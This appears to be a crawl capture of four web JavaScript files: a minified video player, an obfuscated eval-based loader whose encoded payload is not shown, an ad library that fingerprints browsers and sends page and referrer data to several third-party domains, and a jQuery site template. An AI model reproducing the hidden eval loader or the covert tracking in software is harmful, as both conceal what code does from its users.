t=0;t<o.vsts.length;t++)1==v["vast_nofirst"+o.vsts[t]]&&(null!=localStorage.getItem("pljsfirst"+o.vsts[t])||(v[o.vsts[t]+"s"]=0));SettingsTimers("sleeptimer0"),SettingsTimers("offsettimerinit")}o.href2=o.href.substr(o.href.indexOf("://")+3),o.href2.indexOf("#")>0&&(o.href2=o.href2.substr(0,o.href2.indexOf("#"))),o.storage&&1==v.timestore&&(o.continue=new TimeStore),1==v.observer&&(o.visibility=v.startvisibility,Visibility(o.container,"visibility",!0)),1==v.minify&&1==v.observer&&(o.minify=new PluginMini),1==v.ab&&PluginBlock(),1==v.quizes&&(o.quiz=new PluginQuiz,o.quiz.Start()),o.media=new Media(v.file),o.system.mobile?window.addEventListener("orientationchange",OrientationChange,!1):(o.frame.addEventListener("mouseenter",(function(){o.mouseHere=!0,o.mouseHere2=!0,o.controls&&o.controls.StageOver()})),o.frame.addEventListener("mouseleave",(function(t){o.mouseDown||(v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout2),o.leavetimeout2=setTimeout((function(){o.mouseHere!=o.mouseHere2&&(o.mouseHere=o.mouseHere2,o.controls.Review())}),1e3*v.toolbar.hideleavetimeout)):o.mouseHere=!1,o.mouseHere2=!1,o.controls&&o.controls.StageLeave())})),o.frame.addEventListener("mousedown",(function(t){o.mouseDown=!0})),o.frame.addEventListener("mouseup",(function(t){o.mouseDown=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.system.touch&&o.system.desktop&&o.fullscreen&&setTimeout((function(){o.mouseHere=!1,o.controls.Review()}),500),setTimeout((function(){o.focus=!0}),500),o.system.mobile&&o.controls.ToolbarHidden()||o.controls&&o.controls.StageMouseUp(t.clientX,t.clientY),1==v.hidevideo&&o.controls.SettingsVisible()&&o.controls.Settings()})),o.frame.addEventListener("mousemove",(function(t){exist(o.controls)&&(o.mouseDown?o.controls.StageMove(t.clientX,t.clientY):o.controls.StageMove2())}))),1==v.geo&&"function"==typeof PluginGeo&&(o.geo=new PluginGeo),o.mediacontainer.addEventListener("touchstart",(function(t){o.mouseDown=!0,o.mouseHere=!0,o.mouseMove=!1,Touch("start",t)}),{passive:!0}),o.mediacontainer.addEventListener("touchmove",(function(t){o.mouseDown&&(o.mouseMove=!0,Touch("move",t))}),{passive:!0}),o.mediacontainer.addEventListener("touchend",(function(t){(o.mouseDown=!1,setTimeout((function(){o.mouseHere=!1}),500),1==v.click0timeout)&&((new Date).getTime()-o.clicktime<1e3*(v.dclckto?v.dclckto:.3)&&DoubleClick(t));!o.mouseMove&&ScreenClick(t),o.mouseMove=!1,Touch("end",t)}),{passive:!0});try{window.document.addEventListener("mouseup",(function(t){o.focus=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.mouseDown&&o.controls&&(o.mouseDown=!1,o.controls.StageMouseUp(t.clientX,t.clientY),o.controls.StageLeave()),o.mouseHere||o.system.mobile||o.system.tv||(o.controls.SettingsClose(),o.droplist&&o.droplist.Close())}))}catch(t){}function e(t,e){var o=["","moz","webkit","ms","MSFullscreenChange"];if(t)for(var i=0;i<o.length;i++)t.addEventListener(o[i]+(i<o.length-1?"fullscreenchange":""),e,!1)}if(window.document.addEventListener("mousemove",(function(t){o.controls&&o.mouseDown&&o.controls.StageMove(t.clientX,t.clientY)})),o.frame.addEventListener("touchstart",(function(t){o.touch=!0,o.mouseDown=!0}),{passive:!0}),o.frame.addEventListener("touchend",(function(t){o.touch=!1,o.mouseDown=!1}),{passive:!0}),window.document.addEventListener("touchmove",(function(t){o.controls&&o.touch&&o.controls.StageMove(t.touches[0].pageX,t.touches[0].pageY)}),{passive:!0}),window.document.addEventListener("keyup",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&o.controls&&o.controls.KeyUp(t)})),window.document.addEventListener("keydown",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&"div"!=e&&o.controls&&o.controls.KeyDown(t)})),o.parentIframe&&e(parent.document,ParentFS),e(document,FullscreenChange),exist(o.frameresize.contentWindow)){if(o.frameresize.contentWindow.addEventListener("resize",FrameResizer,!0),o.system.mobile||(o.mediacontainer.addEventListener("click",ScreenClick,!1),1==v.doubleclick&&1==v.click0timeout&&o.mediacontainer.addEventListener("dblclick",DoubleClick,!1)),MainUpdateSize(),v.chromecast&&1==v.chromecast.on&&(o.chromecast=new ChromeCast),1==v.effects&&(o.effects=new PluginEffects),1==v.mediatags&&(o.mediatags=new PluginMediaTags),o.controls=new Controls,v.control_title.templated&&(o.title_template=v.control_title.template),Title(),MainResize(),o.storage){if(1!=v.volumestore||0==v.volume||o.system.mobile||(null!=localStorage.getItem("pljsvolume")&&(v.volume=localStorage.getItem("pljsvolume")),1==localStorage.getItem("pljsmute")&&1==v.mutestore&&(v.mute=1)),1==v.speedstore){var i=localStorage.getItem("pljsspeed");if(exist(i))if(i.indexOf(".")>0&&o.line_speed)o.actions.SetSpeed(i,1);else if(o.files_speed){var s=o.files_speed.indexOf(i);-1==s&&(s=o.files_speed.indexOf(1*i)),-1!=s&&o.controls.SettingsExist("speed")&&(o.current_speed=s,o.media.SetSpeed(o.files_speed[s])),o.controls.SettingsSpeed()}}var n=!1;if(1==v.sub_designstore)for(var a=0;a<o.sub_options.length;a++)null!=localStorage.getItem("pljs"+o.sub_options[a])&&(v[o.sub_options[a]]=localStorage.getItem("pljs"+o.sub_options[a]),n=!0);o.system.mobile&&(n||v.sub_bottommob&&v.sub_bottommob>-1&&(v.sub_bottom=v.sub_bottommob),exist(v.sub_sizemob)&&(v.sub_size=v.sub_sizemob,exist2(v.sub_sizemobfull)&&(v.sub_size_fullscreen=v.sub_sizemobfull)))}if(o.continue){var r=o.continue.flag();r.t&&r.d&&(o.controls.Played(r.t,r.d),o.controls.Duration(r.t,r.d),v.duration=r.d)}o.actions.Volume(v.volume),1==v.mute&&(o.actions.Mute(),o.controls.refresh()),o.alert=new Alert,v.rounding>0&&(1==v.hidevideo||o.normal_h<120?(css(o.container,{"border-radius":v.rounding+"px"}),css(o.frame,{"border-radius":v.rounding+"px"})):PluginRounding()),exist(v.midroll)&&str2obj("midroll"),exist(v.overlay)&&str2obj("overlay"),exist(o.playlist)&&js("playlist"),1==v.pass&&1==v.passonstart&&o.actions.Password();for(t=2;t<10;t++)exist(v["design"+t])&&"mobile"==v["design"+t]&&o.system.mobile&&apiProcessor("design",t);setTimeout(FrameResizer,500,!0)}else log("Local")}function ScreenClick(t){if(!(o.moving[o.mediacontainer]>2)){if(o.acted=!0,0==v.dclckto&&(v.click0timeout=1),o.click_t&&1==v.screenclick&&!o.system.tv)DoubleClick(t);else{var e=1e3*(v.dclckto?v.dclckto:.35);ClearClick(),clearTimeout(o.click_t2),o.click_t2=setTimeout((function(){o.clicks=0}),e+200),1==v.click0timeout||0==v.doubleclick&&1!=v.hotkey.seeksides?ScreenClick2():o.click_t=setTimeout(ScreenClick2,e)}o.clicks++}}function ScreenClick2(){if(ClearClick(),o.system.mobile){if(o.controls.ToolbarHidden())return void o.controls.StageMove2();if(o.nativefull){if(1==v.nativefulldroid&&1==v.nfscldr&&o.system.android)return;if(1==v.nativefullios&&1==v.nfsclios&&o.system.ios)return}}o.clicks>1&&1==v.hotkey.seeksides?o.clicks=0:(o.clicks=0,1==v.screenclick&&o.actions.ScreenClick())}function DoubleClick(t){ClearClick();var e,i=!1;1==v.hotkey.seeksides&&(t&&(1!=v.hotkey.seeksidesmob||o.system.mobile)&&(o.system.mobile?(e=t.layerX)||t.changedTouches&&(e=t.changedTouches[0].pageX-findLeft(o.frame)):e=t.offsetX,e&&(e<o.screen_w/2?e<20*o.screen_w/100&&(apiProcessor("seek","-"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",0),i=!0):e>o.screen_w-20*o.screen_w/100&&(apiProcessor("seek","+"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",1),i=!0),i&&t.stopPropagation&&t.stopPropagation())));i||1==v.doubleclick&&(1==v.nativecontrolsmobile&&o.system.mobile||(o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()))}function ClearClick(){clearTimeout(o.click_t),o.click_t=void 0}function FrameResizer(t){o.screen_lw!=o.frame.offsetWidth?(t&&(o.screen_lw=o.frame.offsetWidth),FrameResizer()):MainResize()}function MainResize(){var t=!1;o.normal_w==o.frame.offsetWidth&&o.normal_h==o.frame.offsetHeight||(t=!0),MainUpdateSize(),o.controls&&o.controls.resize(),o.media.resize(),t&&!o.fullscreen&&js("resize",o.normal_w+","+o.normal_h)}function MainUpdateSize(){var t,e=o.frame.offsetWidth,i=o.frame.offsetHeight;if(o.controls&&1==v.change2playlist&&"bottom"!=v.playlist.position){var s=o.controls.PlaylistG("scroll_height")+o.controls.PlaylistG("top")+5+o.controls.PlaylistG("margin_bottom")+existv(v.change2playlist_bottom,0);css(o.container,{height:s})}(o.aspect>0&&!o.fullscreen&&!o.fullscreen_start&&(i=e/o.aspect+existv(v.screenmarginbottom,0),css(o.container,{height:i})),o.fullscreen||o.fullscreen_start||o.fullscreen_process||(o.normal_w=Math.round(e),o.normal_h=Math.round(i)),o.system.mobile&&o.fullscreen&&1==v.landfullmobile&&screen.orientation)&&(o.aspect>0&&o.aspect<1?void 0!==(t=screen.orientation.lock("portrait"))&&t.then((function(){})).catch((function(t){})):void 0!==(t=screen.orientation.lock("landscape"))&&t.then((function(){})).catch((function(t){})));o.screen_w=e,o.screen_h=i,exist(v.title)&&o.controls&&""!=v.title&&o.controls.updateTitle(),exist(o.custom_aspect)&&o.media.scale(o.custom_aspect),o.vast&&!o.fullscreen&&o.vast.Resize(),o.droplist&&o.droplist.Resize(),o.quiz&&o.quiz.Resize(),o.effects&&o.effects.api("resize")}function Title(){for(var t in o.actions.TitleTemplate(v),v)v.hasOwnProperty(t)&&0==t.indexOf("title")&&""!=v[t]&&(o.maintitle=v[t],o.actions.Title(t));o.mediatags&&o.mediatags.read()}function Poster(t,e,i){if(t&&""!=t)if(1==v.fplace&&(t=fplace(t)),e==o.poster&&t==o.currentposter);else{0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=checkBase64(t),exist(v.preposter)&&-1==t.indexOf("//")&&(t=v.preposter+t);var s="contain";"fill"==i&&(s="cover"),"none"==i&&(s="auto"),"stretch"==i&&(s="100% 100%"),t=(t=t.replace(/ or /g,'"),url("')).replace(/\s/g,"%20"),css(e,{"background-image":'url("'+t+'")',"background-repeat":"no-repeat","background-position":"center","background-size":s}),show(e),e==o.poster&&(o.currentposter=t)}}function Logo(t){if(1==t.on&&exist(t.src)){t.src=checkBase64(t.src);var e=createElement("div");if(t.src.indexOf("http")>-1||0==t.src.indexOf("//")){var i=createElement("img");i.src=t.src,e.appendChild(i)}t=UpdateObject(t,v.logo),t=MarginPadding(t,"margin","margin"),css(e,{position:"absolute"}),t.position.indexOf("bottom")>-1&&css(e,{bottom:t.marginbottom}),t.position.indexOf("right")>-1&&css(e,{right:t.marginright}),t.position.indexOf("top")>-1&&css(e,{top:t.margintop}),t.position.indexOf("left")>-1&&css(e,{left:t.marginleft}),o.container.appendChild(e)}}function FullscreenChange(){o.fullscreen&&!isFullscreen()?o.actions.NormalscreenUI(!0):(o.fullscreen_start||o.mouseHere)&&(isFullscreen()&&(o.fullscreen=!0),o.actions.FullscreenUI()),log("fullscreen",o.fullscreen)}function ParentFS(){1==v.observer&&Visibility(o.container,"visibility",!0)}function Orientation(){log("orientation "+screen.orientation.angle)}function OrientationChange(){if(90===Math.abs(window.orientation)){if(log("landscape"),1==v.landscapefull){var t=!0;1!=v.lsfullstart||o.start||(t=!1),1!=v.lsfullplay||o.play||(t=!1),o.ispipkit&&(t=!1),o.vast&&(t=!0),!o.fullscreen&&t&&o.actions.Fullscreen()}}else log("portrait"),1==v.landscapefull&&o.fullscreen&&1!=v.landfullmobile&&o.actions.Normalscreen()}function isFullscreen(t){!t&&(t=document);var e=!1;try{e=!!(t.webkitFullscreenElement||t.webkitIsFullScreen||t.mozFullScreen||t.msFullscreenElement||null!=t.fullscreenElement)}catch(t){e=!1}return e}function isHidden(t){return 0==t.offsetWidth&&0==t.offsetHeight}function Destroy(){for(var t in o)t.indexOf("Interval")>-1&&clearInterval(o[t]),t.indexOf("timeout")>-1&&clearTimeout(o[t]);log("Destroyed")}"string"==typeof options&&optStr(),o.this=this,options.id?document.getElementById(options.id)?VisibleCheck():document.addEventListener("DOMContentLoaded",Init):"function"==typeof PluginReplace&&PluginReplace()}window.HDVBPlayerAsync&&setTimeout(HDVBPlayerAsync,1);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=173899
body_size: 2503
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"EKDWBmPRs",34,2,39))

--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3257
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=696eb4ce07f01f1267190394&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::696eb4ce07f01f1267190394");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: application/javascript
request_url: https://daxshat.net/templates/daxshat/js/active.js
body_size: 1590
content:
$(document).ready(function() {
	
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		Разработка шаблонов для DLE и кроссбраузерная верстка
		------------------
		Необходимые jQuery скрипты.
	
	*/
	
	$('body').on('click', '.open-login, .login-close, .login-close2', function(){
		$('.login-wrap, .login-wrr').slideToggle(100);
		return false;
	});
	
	$('body').on('click', '[data-openwin]', function(){
		$('body').append('<div class="ttwin"><div class="ttwin-wrap"><div class="ttwin-shad"></div><div class="ttwin-content"><div class="ttwin-close"><i class="fi-rr-cross-small"></i></div></div></div></div>');
		
		$('.ttwin-content').append('<video autoplay loop><source id="video-source"  src="'+$(this).attr('rel')+'" type="video/mp4"></video>');
		$('.ttwin-content').append('<a href="'+$(this).attr('data-link')+'" class="ttwin-link">Подробнее</a>');
		$('.ttwin').fadeIn(500,function(){
			
		});
		$('body').addClass('fix-scroll');
		
		var a = localStorage.getItem('str');
		a = a + ','+$(this).attr('data-id');
		localStorage.setItem('str',a);
		
		return false;
	});
	
	$('body').on('click', '.ttwin-close', function(){
		$('.ttwin').fadeOut(500,function(){
			$('.ttwin').remove();
		});
		$('body').removeClass('fix-scroll');
		return false;
	});
	
	$('body').on('click', '[data-win] .ttwin-shad', function(){
		$(this).parent().parent().fadeOut(500,function(){
			
		});
		$('body').removeClass('fix-scroll');
		return false;
	});
	
	let swiper1 = new Swiper('.sld1', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld1-right",
			prevEl: ".sld1-left",
		},
	});
	
	$('body').on('click', '.left-menu > li:has(.left-menu-link) .left-menu-link', function(){
    $(this).parent().toggleClass('left-menu-active');
    $(this).parent().find('ul').slideToggle();
    return false;
  });
	
	$('.left-menu > li:has(ul)').append('<div class="ssub"><i class="fi-rr-angle-small-down"></i></div>');
	
	let swiper2 = new Swiper('.sld2', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld2-right",
			prevEl: ".sld2-left",
		},
	});
	
	let swiper3 = new Swiper('.sld3', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld3-right",
			prevEl: ".sld3-left",
		},
	});
	
	let swiper4 = new Swiper('.sld4', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld4-right",
			prevEl: ".sld4-left",
		},
	});
	
	$('body').on('click', '.open-search', function(){
		$('.search-block').slideToggle(0);
		$(this).find('i').toggleClass('fi-rr-search');
		$(this).find('i').toggleClass('fi-rr-cross-small');
		return false;
	});
	
	
	
	
	
	
	
	
	
	
	
	
	$('body').on('click', '.conf-active', function(){
		$(this).parent().toggleClass('conf-item-active');
		$(this).parent().find('.conf-options').slideToggle(0);
		return false;
	});
	
	function numberWithSpaces(x) {
		return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
	}
	
	$('body').on('click', '.option', function(){
		var pr = $(this).parent().parent();
		var name = $(this).find('.option-name').text();
		var price = parseInt($(this).find('.option-price span').attr('rel'));
		var allprice = parseInt($('.allprice').attr('rel'));
		
		if (pr.find('.option-select').length){
			allprice = allprice - parseInt(pr.find('.option-select .option-price span').attr('rel'));
			allprice = allprice + price;
			$('.allprice').attr('rel',allprice);
			$('.allprice span').html(numberWithSpaces($('.allprice').attr('rel')));
		} else {
			allprice = allprice + price;
			$('.allprice').attr('rel',allprice);
			$('.allprice span').html(numberWithSpaces($('.allprice').attr('rel')));
		}
		
		
		
		pr.find('div').removeClass('option-select');
		$(this).addClass('option-select');
		
		pr.find('.conf-title-name').html($(this).find('.option-name').text())
		pr.toggleClass('conf-item-active').addClass('conf-item-select');
		pr.find('.conf-price').html($(this).find('.option-price').text());
		$(this).parent().slideToggle(0);
		return false;
	});
	
	$('body').on('click', '.conf-clear', function(){
		var allprice = parseInt($('.allprice').attr('rel'));
		allprice = allprice - parseInt($(this).parent().find('.option-select .option-price span').attr('rel'));
		$('.allprice').attr('rel',allprice);
		$('.allprice span').html(numberWithSpaces($('.allprice').attr('rel')));
		$(this).parent().removeClass('conf-item-select');
		$(this).parent().find('div').removeClass('option-select');
		$(this).parent().find('.conf-price').empty();
		return false;
	});
	
	$('.tt-tabs').ttabs();
	
	var handleMatchMedia = function (mediaQuery) {
		if (mediaQuery.matches) {
					
			$('.left-menu').clone().appendTo('.mob-panel2');
			$('.top-menu').clone().appendTo('.mob-panel2');
			
			$('body').on('click', '.mob-menu', function(){
				$('.mob-shad').fadeIn();
				$('.mob-panel').animate({
					left:0
				});
				$('.mob-close').animate({
					top:10
				});
				$('body').toggleClass('fix-scroll');
				return false;
			});
			
			$('body').on('click', '.mob-shad, .mob-close', function(){
				$('.mob-shad').fadeOut();
				$('.mob-panel').animate({
					left:-350
				});
				$('.mob-close').animate({
					top:-50
				});
				$('body').toggleClass('fix-scroll');
				return false;
			});		
			
			$('body').on('click', '.compl-item', function(){
				$(this).toggleClass('compl-item-active');
				return false;
			});
			
		} else {
			
			$('.mob-panel2').empty();
			
			
		}
	}
	mql = window.matchMedia('all and (max-width: 1240px)');

	handleMatchMedia(mql);
	mql.addListener(handleMatchMedia); 
	
	
});
